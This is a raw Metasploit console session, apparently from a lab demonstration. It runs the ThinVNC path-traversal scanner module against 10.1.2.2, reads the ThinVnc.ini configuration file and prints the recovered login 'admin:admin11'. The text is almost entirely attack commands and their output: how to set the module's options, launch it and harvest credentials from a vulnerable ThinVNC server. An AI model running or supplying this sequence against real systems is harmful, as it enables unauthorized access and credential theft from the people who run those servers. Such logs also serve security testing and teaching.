 msf5 > use auxiliary/scanner/http/thinvnc_traversal
msf5 auxiliary(scanner/http/thinvnc_traversal) > show options
Module options (auxiliary/scanner/http/thinvnc_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 2 yes Depth for Path Traversal
FILEPATH ThinVnc.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/thinvnc_traversal) > set RHOSTS 10.1.2.2
RHOSTS => 10.1.2.2
msf5 auxiliary(scanner/http/thinvnc_traversal) > run
[+] File ThinVnc.ini saved in: /home/kali/.msf4/loot/20200106172412_default_10.1.2.2_thinvnc.traversa_657159.txt
[+] Found credentials: admin:admin11
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/thinvnc_traversal) >